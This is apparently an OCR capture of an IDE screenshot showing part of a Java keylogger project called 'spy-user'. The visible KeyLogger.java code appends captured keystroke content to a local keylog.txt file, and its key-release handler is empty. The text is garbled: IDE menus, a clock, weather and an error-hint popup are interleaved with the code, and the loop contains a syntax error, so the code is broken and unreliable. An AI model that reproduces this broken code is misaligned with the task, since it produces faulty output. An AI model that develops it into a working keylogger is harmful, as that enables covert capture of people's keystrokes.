 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
193.4/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
for(int i=0:i<cont.length();i+=10)
62
Create class "i" in package spy.user (Source Packages)
63 Create class "i" in spy.user.KeyLogger
64 Configure "Unused Element" Hint
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output
spy-user (run)
1
61:1
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:20
01-05-2023
3